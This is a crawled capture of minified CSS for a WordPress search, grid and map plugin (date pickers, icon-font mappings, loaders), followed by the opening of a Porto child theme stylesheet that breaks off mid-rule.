.calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.daterangepicker .calendar.left .calendar-table,.daterangepicker .left .daterangepicker_input{padding-right:12px}}@media (min-width:730px){.daterangepicker .ranges{width:auto;float:left}.daterangepicker .calendar.left{clear:none}}.DateRangePicker,.DateRangePicker .DateRangePickerInput{width:100%}.DateRangePicker .DateRangePickerInput .DateInput{font-size:16px;width:calc(100% / 2 - 12px);text-align:center}.DateRangePicker .DateRangePicker__picker{border:1px solid rgba(0,0,0,.1);left:0;width:100%;z-index:100}.DateRangePicker .DateRangePicker__picker .DayPicker__week-header{width:100%}.DateRangePicker .DateRangePicker__picker .DayPicker__week-header li{width:calc(100% / 7);margin-left:0}.DateRangePicker .DateRangePicker__picker .CalendarMonthGrid--vertical{width:100%}.DateRangePicker .DateRangePicker__picker .CalendarMonthGrid--vertical .CalendarDay .CalendarDay__day{text-align:center}.DateRangePicker .DateRangePicker__picker.DateRangePicker__picker--horizontal .DayPicker__week-header{margin-left:0;left:0}.DateRangePicker .DateRangePicker__picker.DateRangePicker__picker--horizontal .CalendarMonthGrid--horizontal{width:100%}.DateRangePicker .DateRangePicker__picker.DateRangePicker__picker--horizontal .CalendarMonthGrid--horizontal .CalendarDay .CalendarDay__day{text-align:center}.SingleDatePicker,.SingleDatePicker .SingleDatePickerInput{width:100%}.SingleDatePicker .SingleDatePickerInput .DateInput{font-size:16px;width:100%;text-align:center}.SingleDatePicker .SingleDatePicker__picker{border:1px solid rgba(0,0,0,.1);left:0;width:100%;z-index:100}.SingleDatePicker .SingleDatePicker__picker .DayPicker__week-header{width:100%;margin-left:0;left:0}.SingleDatePicker .SingleDatePicker__picker .DayPicker__week-header li{width:calc(100% / 7);margin-left:0}.SingleDatePicker .SingleDatePicker__picker .CalendarMonthGrid--vertical{width:100%}.SingleDatePicker .SingleDatePicker__picker .CalendarMonthGrid--vertical .CalendarDay .CalendarDay__day,.SingleDatePicker .SingleDatePicker__picker.SingleDatePicker__picker--horizontal .CalendarDay .CalendarDay__day{text-align:center}.sortingmeta{position:relative;width:100%;height:38px;margin-bottom:15px}.sortingmeta.ui-sortable-helper{background:#1b1b1b}.sortingmeta input[type=text].reactive-input{height:100%;padding-left:30px;padding-right:40px;color:#454545}.sortingmeta .sort-shortable{position:absolute;left:10px;top:13px;z-index:7;color:#888;cursor:move}.sortingmeta .metaremove{color:#ddd;position:absolute;right:12px;top:9px}.addblock-button-content,.top-bar-pagination{position:relative}.sortingmeta .metaremove:hover{color:#999}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?1gcfmm);src:url(../fonts/icomoon.eot?1gcfmm#iefix) format('embedded-opentype'),url(../fonts/icomoon.ttf?1gcfmm) format('truetype'),url(../fonts/icomoon.woff?1gcfmm) format('woff'),url(../fonts/icomoon.svg?1gcfmm#icomoon) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-aligncenter:before{content:"\e900"}.icon-alignjustify:before{content:"\e901"}.icon-alignleft:before{content:"\e902"}.icon-alignright:before{content:"\e903"}.icon-alt:before{content:"\e904"}.icon-arrowright:before{content:"\e905"}.icon-arrowup:before{content:"\e906"}.icon-artboard:before{content:"\e907"}.icon-at:before{content:"\e908"}.icon-attachment:before{content:"\e909"}.icon-backward:before{content:"\e90a"}.icon-badge:before{content:"\e90b"}.icon-banknote:before{content:"\e90c"}.icon-barchart:before{content:"\e90d"}.icon-basketball:before{content:"\e90e"}.icon-batteryhigh:before{content:"\e90f"}.icon-batterylow:before{content:"\e910"}.icon-bed:before{content:"\e911"}.icon-bell:before{content:"\e912"}.icon-bin:before{content:"\e913"}.icon-block:before{content:"\e914"}.icon-bluetooth:before{content:"\e915"}.icon-book:before{content:"\e916"}.icon-box:before{content:"\e917"}.icon-brightness:before{content:"\e918"}.icon-brush:before{content:"\e919"}.icon-bucket:before{content:"\e91a"}.icon-building:before{content:"\e91b"}.icon-calendar:before{content:"\e91c"}.icon-camera:before{content:"\e91d"}.icon-car:before{content:"\e91e"}.icon-card:before{content:"\e91f"}.icon-chat:before{content:"\e920"}.icon-circlebottomleft:before{content:"\e921"}.icon-circlebottomright:before{content:"\e922"}.icon-circledown:before{content:"\e923"}.icon-circleleft:before{content:"\e924"}.icon-circleright:before{content:"\e925"}.icon-circletopleft:before{content:"\e926"}.icon-circletopright:before{content:"\e927"}.icon-circleup:before{content:"\e928"}.icon-clock:before{content:"\e929"}.icon-cloud:before{content:"\e92a"}.icon-cmd:before{content:"\e92b"}.icon-collapse:before{content:"\e92c"}.icon-comment:before{content:"\e92d"}.icon-contrast:before{content:"\e92e"}.icon-cornerarrow:before{content:"\e92f"}.icon-cube:before{content:"\e930"}.icon-cup:before{content:"\e931"}.icon-cursor:before{content:"\e932"}.icon-desktop:before{content:"\e933"}.icon-disk:before{content:"\e934"}.icon-dollar:before{content:"\e935"}.icon-download:before{content:"\e936"}.icon-drawer:before{content:"\e937"}.icon-drop:before{content:"\e938"}.icon-earth:before{content:"\e939"}.icon-edit:before{content:"\e93a"}.icon-education:before{content:"\e93b"}.icon-eject:before{content:"\e93c"}.icon-euro:before{content:"\e93d"}.icon-expand:before{content:"\e93e"}.icon-external:before{content:"\e93f"}.icon-eye:before{content:"\e940"}.icon-factory:before{content:"\e941"}.icon-fastforward:before{content:"\e942"}.icon-fileadd:before{content:"\e943"}.icon-fileremove:before{content:"\e944"}.icon-file:before{content:"\e945"}.icon-files:before{content:"\e946"}.icon-filter:before{content:"\e947"}.icon-fire:before{content:"\e948"}.icon-firstaid:before{content:"\e949"}.icon-flag:before{content:"\e94a"}.icon-floppy:before{content:"\e94b"}.icon-folderadd:before{content:"\e94c"}.icon-folderremove:before{content:"\e94d"}.icon-folder:before{content:"\e94e"}.icon-forkknife:before{content:"\e94f"}.icon-form:before{content:"\e950"}.icon-frame:before{content:"\e951"}.icon-fullscreen:before{content:"\e952"}.icon-gift:before{content:"\e953"}.icon-glass:before{content:"\e954"}.icon-glasses:before{content:"\e955"}.icon-grid:before{content:"\e956"}.icon-group:before{content:"\e957"}.icon-headset:before{content:"\e958"}.icon-heart:before{content:"\e959"}.icon-hidesdebarvert:before{content:"\e95a"}.icon-hidesidebarhoriz:before{content:"\e95b"}.icon-home:before{content:"\e95c"}.icon-id:before{content:"\e95d"}.icon-image:before{content:"\e95e"}.icon-info:before{content:"\e95f"}.icon-invoice:before{content:"\e960"}.icon-juice:before{content:"\e961"}.icon-key:before{content:"\e962"}.icon-lamp:before{content:"\e963"}.icon-layers:before{content:"\e964"}.icon-leaf:before{content:"\e965"}.icon-leftright:before{content:"\e966"}.icon-left:before{content:"\e967"}.icon-legoblock:before{content:"\e968"}.icon-lifebuoy:before{content:"\e969"}.icon-lightbulb:before{content:"\e96a"}.icon-link:before{content:"\e96b"}.icon-list:before{content:"\e96c"}.icon-loading:before{content:"\e96d"}.icon-logout:before{content:"\e96e"}.icon-mailopen:before{content:"\e96f"}.icon-mail:before{content:"\e970"}.icon-map:before{content:"\e971"}.icon-margin:before{content:"\e972"}.icon-megaphone:before{content:"\e973"}.icon-meh:before{content:"\e974"}.icon-menucircledots:before{content:"\e975"}.icon-menucircle:before{content:"\e976"}.icon-menudots:before{content:"\e977"}.icon-menulines:before{content:"\e978"}.icon-microphone:before{content:"\e979"}.icon-minus:before{content:"\e97a"}.icon-mobile:before{content:"\e97b"}.icon-mouse:before{content:"\e97c"}.icon-movediagonal:before{content:"\e97d"}.icon-movehorizontal:before{content:"\e97e"}.icon-movevertical:before{content:"\e97f"}.icon-move:before{content:"\e980"}.icon-mug:before{content:"\e981"}.icon-music:before{content:"\e982"}.icon-network:before{content:"\e983"}.icon-newfile:before{content:"\e984"}.icon-newspaper:before{content:"\e985"}.icon-next:before{content:"\e986"}.icon-no:before{content:"\e987"}.icon-notes:before{content:"\e988"}.icon-objects:before{content:"\e989"}.icon-padding:before{content:"\e98a"}.icon-padlockopen:before{content:"\e98b"}.icon-padlock:before{content:"\e98c"}.icon-paintbrush:before{content:"\e98d"}.icon-paperplane:before{content:"\e98e"}.icon-pause:before{content:"\e98f"}.icon-pen:before{content:"\e990"}.icon-pencilruler:before{content:"\e991"}.icon-pencil:before{content:"\e992"}.icon-phone:before{content:"\e993"}.icon-piechart:before{content:"\e994"}.icon-pin2:before{content:"\e995"}.icon-pinpoint:before{content:"\e996"}.icon-pin:before{content:"\e997"}.icon-play:before{content:"\e998"}.icon-plug:before{content:"\e999"}.icon-plus:before{content:"\e99a"}.icon-pound:before{content:"\e99b"}.icon-poweron:before{content:"\e99c"}.icon-previous:before{content:"\e99d"}.icon-printer:before{content:"\e99e"}.icon-projector:before{content:"\e99f"}.icon-question:before{content:"\e9a0"}.icon-quote:before{content:"\e9a1"}.icon-record:before{content:"\e9a2"}.icon-recycle:before{content:"\e9a3"}.icon-redo:before{content:"\e9a4"}.icon-refresh:before{content:"\e9a5"}.icon-rotateclock:before{content:"\e9a6"}.icon-rotatecounter:before{content:"\e9a7"}.icon-sad:before{content:"\e9a8"}.icon-scales:before{content:"\e9a9"}.icon-search:before{content:"\e9aa"}.icon-selection:before{content:"\e9ab"}.icon-settings:before{content:"\e9ac"}.icon-shapes:before{content:"\e9ad"}.icon-share:before{content:"\e9ae"}.icon-shield:before{content:"\e9af"}.icon-shoppingcart:before{content:"\e9b0"}.icon-showsidebarhoriz:before{content:"\e9b1"}.icon-showsidebarvert:before{content:"\e9b2"}.icon-shuffle:before{content:"\e9b3"}.icon-sign:before{content:"\e9b4"}.icon-signal:before{content:"\e9b5"}.icon-skull:before{content:"\e9b6"}.icon-sliders:before{content:"\e9b7"}.icon-smallscreen:before{content:"\e9b8"}.icon-smile:before{content:"\e9b9"}.icon-soap:before{content:"\e9ba"}.icon-speedometer:before{content:"\e9bb"}.icon-star:before{content:"\e9bc"}.icon-stop:before{content:"\e9bd"}.icon-stylingtools:before{content:"\e9be"}.icon-suitcase:before{content:"\e9bf"}.icon-syringe:before{content:"\e9c0"}.icon-table:before{content:"\e9c1"}.icon-tag:before{content:"\e9c2"}.icon-target:before{content:"\e9c3"}.icon-terminal:before{content:"\e9c4"}.icon-text:before{content:"\e9c5"}.icon-thumbsdown:before{content:"\e9c6"}.icon-thumbsup:before{content:"\e9c7"}.icon-thunderbolt:before{content:"\e9c8"}.icon-tie:before{content:"\e9c9"}.icon-toggles:before{content:"\e9ca"}.icon-trophy:before{content:"\e9cb"}.icon-truck:before{content:"\e9cc"}.icon-tube:before{content:"\e9cd"}.icon-tv:before{content:"\e9ce"}.icon-umbrella:before{content:"\e9cf"}.icon-undo:before{content:"\e9d0"}.icon-updown:before{content:"\e9d1"}.icon-up:before{content:"\e9d2"}.icon-update:before{content:"\e9d3"}.icon-upload:before{content:"\e9d4"}.icon-useradd:before{content:"\e9d5"}.icon-userremove:before{content:"\e9d6"}.icon-user:before{content:"\e9d7"}.icon-users:before{content:"\e9d8"}.icon-videocamera:before{content:"\e9d9"}.icon-video:before{content:"\e9da"}.icon-volumedown:before{content:"\e9db"}.icon-volumemute:before{content:"\e9dc"}.icon-volumeup:before{content:"\e9dd"}.icon-wallet:before{content:"\e9de"}.icon-wand:before{content:"\e9df"}.icon-warning:before{content:"\e9e0"}.icon-wifi:before{content:"\e9e1"}.icon-window:before{content:"\e9e2"}.icon-wrench:before{content:"\e9e3"}.icon-yes:before{content:"\e9e4"}.icon-zoomin:before{content:"\e9e5"}.icon-zoomout:before{content:"\e9e6"}.addblock-button-content .flex-row,.addblock-button-content.flex-row{margin:0}.top-bar-pagination #rq-pagination{padding-top:0}.map-location-button,.rq-loadmore-button a.load-more-link,.rq-loadmore-button button{box-shadow:none;padding:10px 20px;text-shadow:none;outline:0;transition:all .3s ease}.rq-gallery-popup-link{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.rq-gallery-popup-link img{position:absolute!important;left:0;top:0;width:100%;height:100%;opacity:0}.rq-post-standard{outline:0}.rq-loadmore-button{position:relative;width:100%;margin:15px 0;text-align:center}.rq-loadmore-button a.load-more-link,.rq-loadmore-button button{border-radius:0;border:0;background:#F3F3F3;cursor:pointer;color:#666}.rq-loadmore-button a.load-more-link:active,.rq-loadmore-button a.load-more-link:focus,.rq-loadmore-button a.load-more-link:hover,.rq-loadmore-button button:active,.rq-loadmore-button button:focus,.rq-loadmore-button button:hover{background:#e6e6e6;text-decoration:none}.map-location-button{border:0;background:#fff;color:#333;height:40px;margin-top:10px;border-radius:2px}.category-normal,.map-location-button:active,.map-location-button:focus,.map-location-button:hover{background:#f3f3f3}.category-normal{width:100%;height:270px;padding:25px;display:flex;flex-direction:column;justify-content:center;transition:all .3s ease}.category-normal h5{margin:0;padding-bottom:20px;font-size:20px;color:#333;text-align:center}.category-normal p{margin:0;color:#666}.category-with-img .category-normal p{color:#fff;position:relative;z-index:101}.category-normal:hover{background:#e6e6e6}.category-normal.with-img{background:0 0!important}.category-with-img .category-normal{background:0 0}.category-with-img .category-normal h5{padding-bottom:0;color:#fff;position:relative;z-index:103;text-align:center}.category-with-img .category-normal h5.with-desc{padding-bottom:20px}.category-with-img .category-normal .img-overlay{position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.4);z-index:99;display:flex;justify-content:center;align-items:center;transition:all .3s ease}:hover.category-with-img .category-normal .img-overlay{background:rgba(0,0,0,.5)}.category-with-img .category-normal .img-overlay i{font-size:200px;color:rgba(221,221,221,.3);opacity:.2}.panel-toggle-button,.search-panel-edit-button{text-shadow:none;padding:0;border:0;margin-left:40px;position:absolute;top:20px;height:25px;width:25px;font-size:12px;display:block;line-height:25px;background:#ddd;box-shadow:none}.search-panel-edit-button{outline:0;right:90px;text-align:center;border-radius:50%}.search-panel-edit-button a{color:#333;outline:0}.search-panel-edit-button a:active,.search-panel-edit-button a:focus,.search-panel-edit-button a:hover{outline:0!important;color:#666}.panel-toggle-button{outline:0;right:13px;border-radius:50%;color:#333}.defaultGridListView,.my-location{position:relative}.panel-toggle-button.active .fa-chevron-down:before{content:"\f077"}.panel-toggle-button:active,.panel-toggle-button:focus,.panel-toggle-button:hover{border:0;outline:0;background:#d0d0d0;box-shadow:none}.ui-state-highlight{border:3px dashed #eee;background:#fafafa}.forceBg{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1)}.defaultGridListView button{padding:8px 15px;width:auto;height:auto}.rq-no-post-found,.rq-welcomeblock{width:100%;text-align:center;justify-content:center;display:flex;height:400px;align-items:center;flex-direction:column}.rq-no-post-found i,.rq-welcomeblock i{font-size:70px;color:#ddd;opacity:.8}.rq-no-post-found h3,.rq-welcomeblock h3{color:#ddd;font-weight:300;font-size:19px}.rq-welcomeblock{align-items:center;flex-direction:column}.rq-welcomeblock i{font-size:70px;opacity:.8}.rq-welcomeblock h3{color:#ddd;font-weight:300;font-size:19px}.rq-no-attributes-found h3{color:#ddd;font-weight:300;font-size:15px;margin:0;text-align:left!important}.rq-welcomeblock i{color:#666}.rq-welcomeblock h1{font-weight:200;text-transform:uppercase;color:#777;letter-spacing:1.5px;font-size:27px}.rq-welcomeblock h1 strong{font-weight:700}.rq-main-sorting-block{margin-bottom:15px}.gm-style-iw{width:350px!important;top:22px!important;left:0!important;border-radius:2px 2px 0 0;overflow:visible!important}.my-location h4{margin:0;padding-left:15px;padding-bottom:20px;font-weight:400}.map-marker-custom{position:relative;width:350px;height:100%;margin-left:0;margin-top:0;padding-bottom:14px}.map-marker-custom:before{content:'';width:0;height:0;border-left:13px solid transparent;border-right:13px solid transparent;border-top:15px solid #fff;position:absolute;left:52%;bottom:1px}@media (max-width:480px){.map-marker-custom:before{left:80px}}.map-marker-custom .marker-content{position:relative;width:100%;height:100%;display:flex;background:#fff}.map-marker-custom .marker-img{position:relative;width:125px}@media (max-width:520px){.map-marker-custom .marker-img{display:none}}.map-marker-custom .marker-info{position:relative;width:225px;padding:20px}.map-marker-custom .marker-info h4{margin:0;font-size:15px;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.map-marker-custom .marker-info p{margin:0}.map-marker-custom h4{font-weight:300}.gm-style img{max-width:125px}.rq-wc-price{display:flex;justify-content:center}.single-input .rq-number-of-product.pull-right{padding:2px 3px;background:#f3f3f3;border-radius:50%;min-width:27px;text-align:center;font-size:10px;color:#666;position:relative;top:-2px}.rq-search-text{width:62%;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.single-input.searchoption{padding:0}.rq-gallery-popup-link:active,.rq-gallery-popup-link:focus,.rq-gallery-popup-link:hover{outline:0!important}.preview-block .horizontal-parent{background:#fff;border:1px solid #e8e8e8;padding:20px}@media (max-width:768px){.preview-block .horizontal-parent .horizontal-elements{width:50%}}@media (max-width:520px){.preview-block .horizontal-parent .horizontal-elements{width:100%}}.preview-block .horizontal-parent.horizontal-parent-dropdown{padding:0;border:0;background:0 0}.preview-block .horizontal-parent.horizontal-parent-dropdown .horizontal-elements{padding-left:0;margin-bottom:10px}@media (max-width:768px){.preview-block .horizontal-parent.horizontal-parent-dropdown .horizontal-elements{width:50%;padding-right:10px}}@media (max-width:520px){.preview-block .horizontal-parent.horizontal-parent-dropdown .horizontal-elements{width:100%;padding-right:0}}.preview-block .horizontal-parent.horizontal-parent-dropdown .horizontal-elements:first-child .search-field-content,.preview-block .horizontal-parent.horizontal-parent-dropdown .horizontal-elements:nth-child(5n) .search-field-content{border-left:1px solid #e8e8e8}@media (max-width:768px){.preview-block .horizontal-parent.horizontal-parent-dropdown .horizontal-elements:first-child .search-field-content,.preview-block .horizontal-parent.horizontal-parent-dropdown .horizontal-elements:nth-child(5n) .search-field-content{border-left:0}}.preview-block .horizontal-parent.horizontal-parent-dropdown .search-field-content{border:1px solid #e8e8e8;border-left:0}.preview-block .horizontal-parent.horizontal-parent-dropdown .search-field-content media(max-width: 768px){border-left:1px solid #e8e8e8}.preview-block .horizontal-parent.horizontal-parent-dropdown .title-content{height:50px;padding:20px 15px}.preview-block .horizontal-parent .horizontal-elements,.preview-block .horizontal-parent.horizontal-parent-dropdown .title-content .sidebar-title{padding-right:0}@media (max-width:768px){.preview-block .horizontal-parent.horizontal-parent-dropdown .title-content{border-left:1px solid #e8e8e8}}.preview-block .horizontal-parent .single-component{border:0;border-radius:0;background:#fff}.preview-block .horizontal-parent .horizontal-elements:last-child{border-right:0}.preview-block .horizontal-parent .horizontal-elements .search-field-content{margin-bottom:0}.preview-block .horizontal-parent .horizontal-elements .search-field-content .title-content{background:#fff}.preview-block .horizontal-parent .horizontal-elements .search-field-content .single-component{padding-top:0}.preview-block .horizontal-parent .horizontal-elements .search-field-content .single-component.dropdown-template{padding-top:10px}.preview-block .horizontal-parent .horizontal-elements .search-field-content .dropdown-template{border:1px solid #e8e8e8;border-top:0;border-radius:0}.preview-block .horizontal-parent .horizontal-elements .search-field-content .dropdown-template.reset-button-stylefix{padding:0;position:relative;border:0}.preview-block .horizontal-parent .horizontal-elements .search-field-content .dropdown-template.reset-button-stylefix .input-container{padding-bottom:0}.preview-block .horizontal-parent .horizontal-elements .search-field-content .dropdown-template.reset-button-stylefix .reset-button{height:50px;background:0 0;transition:all .3s ease}.preview-block .horizontal-parent .horizontal-elements .search-field-content .dropdown-template.reset-button-stylefix .reset-button:hover{background:#f5f5f5}.preview-block .horizontal-parent .title-content{position:relative;padding:15px;border:0;background:#F7F7F7;margin-bottom:0}.preview-block .horizontal-parent .title-content .sidebar-title{font-size:14px;padding-bottom:0;width:100%;padding-right:25px;position:relative;display:block;transition:all .3s ease;font-weight:400}.horizontal-parent-dropdown .dropdown-template{border:1px solid #e8e8e8;border-top:0;width:100%!important;left:0!important;border-radius:0}.horizontal-parent-dropdown .dropdown-template.reset-button-stylefix{padding:10px 0;border:0;border-bottom:0!important;position:relative;z-index:99}.horizontal-parent-dropdown .dropdown-template.reset-button-stylefix .input-container{padding-bottom:0}.rq-category-container,.rq-grid-container,.rq-map-container,.rq-search-container{margin-bottom:30px}.search-field-content .widget.widget_search{width:100%;margin:10px 0}.search-field-content .widget.widget_search input{width:100%;outline:0;padding:9px}.search-field-content .widget.widget_archive,.search-field-content .widget.widget_categories,.search-field-content .widget.widget_meta,.search-field-content .widget.widget_recent_comments,.search-field-content .widget.widget_recent_entries{position:relative}.search-field-content .widget.widget_archive ul,.search-field-content .widget.widget_categories ul,.search-field-content .widget.widget_meta ul,.search-field-content .widget.widget_recent_comments ul,.search-field-content .widget.widget_recent_entries ul{margin-left:0;padding-left:15px}.search-field-content .widget.widget_archive ul li a,.search-field-content .widget.widget_categories ul li a,.search-field-content .widget.widget_meta ul li a,.search-field-content .widget.widget_recent_comments ul li a,.search-field-content .widget.widget_recent_entries ul li a{color:#666}.search-field-content .widget.widget_archive ul li a:hover,.search-field-content .widget.widget_categories ul li a:hover,.search-field-content .widget.widget_meta ul li a:hover,.search-field-content .widget.widget_recent_comments ul li a:hover,.search-field-content .widget.widget_recent_entries ul li a:hover{color:#000;text-decoration:none}.input-container .split .rq-number-of-product{margin-right:10px}.rq-name-of-product-color label{float:left}.rq-name-of-product-color .rq-color-of-product{margin-left:8px;font-size:11px;position:relative;top:0}.ui-sortable-helper{background:#fff}a.show-less-btn{color:#999;font-size:13px;padding-left:25px;transition:all .3s ease;margin-top:10px;position:relative;display:block}a.show-less-btn:hover{color:#333}.rq-linear-search-container{position:relative}.rq-linear-search-container .show-less-btn{position:absolute;right:20px;top:0;margin-top:5px}@media (max-width:768px){.rq-linear-search-container .show-less-btn{top:-3px}}.rq-linear-search-container .linearcheckboxtitle{display:block;font-size:14px;color:#333;text-transform:capitalize;margin-bottom:15px}.linear-checkbox-firstrow{position:relative;display:inline-block;width:100%;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ddd}.grid:after,.rq-isotope-filters-content,.rq-isotopegrid-image img,.slick-slider .slick-track img{display:block}.lazyLoading{position:absolute;top:0;left:0;width:100%;height:100%;background:#f3f3f3}.lazyLoading:after{content:"\f29d";font-family:Ionicons;position:absolute;top:48%;left:48%;font-size:34px;color:#ccc;-o-animation:uil-ring-anim 1s linear infinite;animation:uil-ring-anim 1s linear infinite}.rq-element-item,.rq-isotopegrid-image{position:relative}.lazyLoading.loadingoff:after{visiblity:hidden!important}.rq-post-type-seletion-first{position:relative;text-align:center;width:100%}.rq-post-type-seletion-first i{font-size:50px;color:#999}.rq-post-type-seletion-first h4{color:#666;font-weight:400}.slick-slider{height:100%;width:100%}.slick-slider .slick-list{height:100%}.slick-slider .slick-track{height:100%;width:100%}.slick-slider .slick-dots{bottom:0}.slick-slider .slick-dots li button:before{font-size:40px}@media (max-width:991px){.rq-element-item{width:33.33%!important}}@media (max-width:768px){.rq-element-item{width:50%!important}}@media (max-width:480px){.rq-element-item{width:100%!important}}div[data-type=linearcheckbox]{border-top:1px solid #ddd}.grid{border:1px solid #333}.grid:after{content:''}.rq-element-item{float:left;padding:10px;color:#262524;overflow:hidden;text-align:center}.rq-element-item img{height:auto;width:100%;margin:0 auto}.rq-element-item>*{margin:0;padding:0}.rq-grid-normal:hover .rq-isotopegrid-image .rq-image-overlay{opacity:1;visible:visible}.rq-grid-container .rq-isotope-row{margin-left:-10px;margin-right:-10px}.rq-isotopegrid-image .rq-image-overlay{position:absolute;top:0;left:0;opacity:0;visible:hidden;transition:all .3s ease;width:100%;height:100%;background:rgba(0,0,0,.3);z-index:999}.rq-isotopegrid-image .rq-image-overlay i{position:absolute;left:50%;top:50%;margin-left:-20px;margin-top:-20px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,.2);line-height:40px;text-align:center;transform:rotate(-45deg);color:#CECECE;font-size:22px;display:block}.rq-isotope-filters-content{position:relative;width:100%;clear:both;padding:0 0 30px}.rq-isotope-filters-content .rq-filter-link{cursor:pointer;position:relative;padding:6px 15px;border:1px solid #ccc;transition:all .3s ease;color:#999;font-weight:400;margin-bottom:10px;margin-right:10px;display:inline-block}.rq-isotope-filters-content .rq-filter-link.is-checked,.rq-isotope-filters-content .rq-filter-link:hover{color:#333;border-color:#333}.metadata-alert{position:relative;padding-bottom:20px;color:#DC3524}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fly-appear{opacity:.3;transform:scale(.5)}.fly-appear.fly-appear-active{opacity:1;transform:scale(1);transition:all .3s ease-in}.single-block .rq-main-sorting-block{border-bottom:5px solid #dedede!important}.simplefade-enter{opacity:0}.simplefade-enter.simplefade-enter-active{opacity:1;transition:opacity 2s ease-in}.simplefade-leave{opacity:1}.simplefade-leave.simplefade-leave-active{opacity:0;transition:opacity 2s ease-in}.builder-tooltip{width:200px;height:100px;background:#ddd;padding:20px}.exp{-webkit-justify-content:flex-end;justify-content:flex-end}.reactive-tab-setting{margin:0 auto}.reactive-tab-setting.for-search-panel{width:100%}@media (max-width:768px){.reactive-tab-setting{width:100%}}.input-container{position:relative;overflow:hidden;padding-bottom:8px}.input-container.toggle-option{max-height:0;transform:scaleY(0);transform-origin:top;transition:all .26s ease}.input-container.active{transform:scaleY(1);transform-origin:top;max-height:1000px;transition:all .4s ease}.search-field-content{position:relative}.dropdown-template{position:absolute;width:100%;left:0;top:100%;background:#fff;z-index:997;padding:20px;display:none;border:1px solid #ddd}.dropdown-template.single-component{display:block}.horizontal-parent .dropdown-template{width:calc(100.8%);left:-1px}#LoadTime,#ajax-loader{width:100%;height:100%;top:0;left:0;text-align:center;background:rgba(255,255,255,.9)}.reactive-gsb{padding-left:0;padding-right:0;position:relative}.list-grid-title{margin:0!important;padding-bottom:10px!important;font-size:16px!important}#LoadTime img,#ajax-loader i,#ajax-loader img{position:relative;font-size:50px;margin:0 auto;width:60px;z-index:9999}.toggle-option-category,.toggle-option-grid,.toggle-option-map,.toggle-option-search{max-height:0;transform:scaleY(0);transform-origin:top;transition:all .26s ease}#LoadTime{position:absolute;margin:0 auto;padding-top:250px;z-index:99}#LoadTime img{-o-animation:uil-ring-anim 1s linear infinite;animation:uil-ring-anim 1s linear infinite}#ajax-loader{position:fixed;display:flex;justify-content:center;align-items:center;margin:0 auto;z-index:999}#ajax-loader i,#ajax-loader img{color:#999;-ms-animation:uil-ring-anim 1s linear infinite;-moz-animation:uil-ring-anim 1s linear infinite;-webkit-animation:uil-ring-anim 1s linear infinite;-o-animation:uil-ring-anim 1s linear infinite;animation:uil-ring-anim 1s linear infinite}@-ms-keyframes uil-ring-anim{0%{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes uil-ring-anim{0%{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes uil-ring-anim{0%{-ms-transform:rotate(0);-moz-transform:rotate(0);-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.search-title{margin-top:5px;font-size:12px}

--- FILE ---
content_type: text/css
request_url: https://levantine-journal.org/wp-content/themes/porto-child/style.css?ver=4.8.25
body_size: 1409
content:
/*
Theme Name: Porto Child
Theme URI: http://newsmartwave.net/wordpress/porto
Author: SW-THEMES
Author URI: http://newsmartwave.net/
Description: Porto Responsive Wordpress + Woocommerce Theme.
Version: 1.1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready
Text Domain: porto-child

*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/

.download-pdf-wrapper {
  margin: 10px 0;
}
.single-column-display .product-details {
  padding: 10px;
  margin-top: 3px;
  position: relative;
  -webkit-box-shadow:0 2px 5px rgba(0,0,0,0.5);
  -moz-box-shadow:0 2px 5px rgba(0,0,0,0.5);
  box-shadow:0 2px 5px rgba(0,0,0,0.5);
}
.single-column-display .product-details .product-content {
  display:inline-block;
  min-height:35px;
  max-width: 85%;
}
.single-column-display .product-details .product-download {
  display:block;
  min-width: 32px;
  max-width: 14%;
  position: absolute;
  top: 5px;
  right: 5px;
  text-align: right;
}
@media only screen and (max-width: 768px) {
  .single-column-display .product-details .product-download button {
    visibility: hidden;
  }
  .single-column-display .product-details .product-download button:after {
    display: block;
    visibility: visible;
    width: 32px;
    height: 32px;
    line-height: 32px;
